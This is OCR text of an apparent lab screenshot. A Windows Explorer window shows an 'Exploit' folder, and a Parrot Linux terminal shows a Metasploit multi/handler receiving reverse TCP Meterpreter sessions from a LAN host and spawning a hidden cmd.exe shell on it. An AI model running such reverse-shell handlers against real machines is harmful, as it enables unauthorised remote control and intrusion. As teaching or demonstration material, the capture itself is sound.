 Application Tools Exploit
File Home Share View Manage
This PC > Local Disk (C:) > Exploit
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
Network
10:35 Application
Open
Run as administrator
Troubleshoot compatibility
Pin to Start
Scan with Windows Defender...
Share with
Pin to taskbar
Restore previous versions
Send to
Cut
Copy
Create shortcut
Delete
Rename
Properties
Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
msf5 exploit(multi/handler) > [*] 192.168.1.159 - Meterpreter session 1 closed.
Reason: Died
[*] 192.168.1.159 - Meterpreter session 2 closed. Reason: Died
Interrupt: use the 'exit' command to quit
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.158:4444
[*] Sending stage (179779 bytes) to 192.168.1.159
[*] Meterpreter session 4 opened (192.168.1.158:4444 -> 192.168.1.159:51130) at
2019-06-28 10:46:58 +0100
[*] Sending stage (179779 bytes) to 192.168.1.159
[*] Meterpreter session 5 opened (192.168.1.158:4444 -> 192.168.1.159:51131) at
2019-06-28 10:46:59 +0100
[*] Sending stage (179779 bytes) to 192.168.1.159
[*] Meterpreter session 6 opened (192.168.1.158:4444 -> 192.168.1.159:51132) at
2019-06-28 10:46:59 +0100
meterpreter > execute -f cmd.exe -i -H
Process 3056 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Exploit>